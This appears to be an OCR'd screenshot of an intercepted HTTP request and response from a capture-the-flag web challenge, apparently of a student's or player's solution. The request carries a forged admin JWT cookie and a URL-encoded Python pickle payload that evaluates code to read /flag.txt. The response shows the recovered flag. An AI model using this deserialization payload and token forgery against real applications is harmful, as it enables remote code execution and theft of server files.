 1 POST /b1g_m4mber HTTP/1.1
2 Host: 1c769d5a-eb54-4993-8bc1-4ab23598c697.node4.buuoj.cn:81
3 Content-Length: 178
4 Cache-Control: max-age=0
5 Origin: http://1c769d5a-eb54-4993-8bc1-4ab23598c697.node4.buuoj.cn:81
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.61 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://1c769d5a-eb54-4993-8bc1-4ab23598c697.node4.buuoj.cn:81/b1g_m4mber
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: _xsrf=2|b1c26d75|dcb4bea488335ae5e9fffed0f619706f|1633328524; commodity_id=
"2|1:0|10:1633329073|12:commodity_id|8:MTYyNA==|e10dce8a89e02072b718da631f3e84d78b31374d6a7
9be6499dac55d7ded0a63"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4
j54jlaXv-1JjQynjo
15 Connection: close
16
17 _xsrf=2%7C7319d7a6%7C1e6f04774ae8e0362b24440334c2cabc%7C1633328524&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0A
tp2%0ARp3%0A.
48
49 <div class="ui text container login-wrap-inf">
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前
</a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{7cba30d7-a90e-4c12-a99a-760f862101cf}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="2|6ded9f17|009b4cc6541ca88735d00cb22a
66 <input hidden="hidden" type="text" class="f-m ui segment" name="become" placeho
67 <div class="group">
68 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
69 </div>
70 </form>
71 </div>
72 </div>
73 </div>
SPECTOR
Search... 没有匹配
flag{ 1匹配
完成 3,194字节 | 31毫秒